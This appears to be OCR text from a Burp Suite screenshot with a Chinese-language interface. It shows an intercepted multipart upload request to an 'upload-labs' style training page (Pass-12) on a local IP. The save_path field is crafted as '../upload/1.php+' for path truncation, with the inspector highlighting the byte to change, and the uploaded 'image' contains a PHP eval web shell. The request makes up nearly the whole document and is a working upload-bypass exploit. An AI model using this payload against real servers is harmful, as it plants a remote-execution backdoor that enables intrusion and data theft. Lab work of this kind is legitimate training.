 放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n ≡
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 192.168.1.125
3 Content-Length: 435
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.125
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuhnMPr1iQamNOivY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.62
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer: http://192.168.1.125/Pass-12/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryuhnMPr1iQamNOivY
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/1.php+
19 ------WebKitFormBoundaryuhnMPr1iQamNOivY
20 Content-Disposition: form-data; name="upload_file"; filename="1.png"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST["pass"]);?>
24 ------WebKitFormBoundaryuhnMPr1iQamNOivY
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------WebKitFormBoundaryuhnMPr1iQamNOivY--
29
? ← → 搜索 0匹配
Inspector
选择 1 (0x1)
选中字符
+
Code Hex
2b
取消 应用变更
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
请求头 12